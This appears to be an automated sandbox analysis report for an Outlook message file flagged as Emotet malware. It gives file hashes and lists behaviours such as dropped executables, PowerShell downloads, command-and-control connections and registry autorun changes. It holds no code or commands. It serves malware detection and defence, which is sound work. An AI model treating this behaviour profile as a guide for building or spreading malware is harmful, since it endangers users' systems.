


| File name: | mdt.msg |
| Full analysis: | https://app.any.run/tasks/6fab0036-bed3-4dcc-b4e4-4957812e2966 |
| Verdict: | Malicious activity |
| Threats: | Emotet is one of the most dangerous trojans ever created. Over the course of its lifetime, it was upgraded to become a very destructive malware. It targets mostly corporate victims but even private users get infected in mass spam email campaigns. |
| Analysis date: | December 02, 2019, 18:36:17 |

| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/vnd.ms-outlook |
| File info: | CDFV2 Microsoft Outlook Message |
| MD5: | DA9ED6E8586A658E682CB5509AE4A98A |
| SHA1: | 8126125B0A4DFF8BC441E7404485E9929C6CEFAF |
| SHA256: | 89EFDAD72DF8DF98BBDE41EC1C4FAD1776F84351F78327F0065C4292E31D2725 |
| SSDEEP: | 6144:GQBKxo6ktJfob0Du2k44tGiL3HJkiyD7bGS8quad:axo6ktJfob0DuVQitk97bGJq9d |
MALICIOUS




Application was dropped or rewritten from another process
- 574.exe (PID: 716)
- 574.exe (PID: 504)
- serialfunc.exe (PID: 1800)
- serialfunc.exe (PID: 3892)
- NMybmTzFAiU.exe (PID: 3952)
- serialfunc.exe (PID: 2752)
- NMybmTzFAiU.exe (PID: 2644)
- serialfunc.exe (PID: 1556)
- serialfunc.exe (PID: 3896)
- serialfunc.exe (PID: 2524)
- serialfunc.exe (PID: 1892)
- serialfunc.exe (PID: 2284)
- serialfunc.exe (PID: 1768)
- serialfunc.exe (PID: 2952)
Emotet process was detected
- 574.exe (PID: 716)
- NMybmTzFAiU.exe (PID: 2644)
Downloads executable files from the Internet
- powershell.exe (PID: 932)
EMOTET was detected
- serialfunc.exe (PID: 3892)
- serialfunc.exe (PID: 1892)
- serialfunc.exe (PID: 2524)
- serialfunc.exe (PID: 2952)
Connects to CnC server
- serialfunc.exe (PID: 3892)
- serialfunc.exe (PID: 1892)
- serialfunc.exe (PID: 2524)
- serialfunc.exe (PID: 2952)
Changes the autorun value in the registry
- serialfunc.exe (PID: 3892)
- serialfunc.exe (PID: 2524)
- serialfunc.exe (PID: 1892)
- serialfunc.exe (PID: 2952)
SUSPICIOUS
Reads Internet Cache Settings
- OUTLOOK.EXE (PID: 2104)



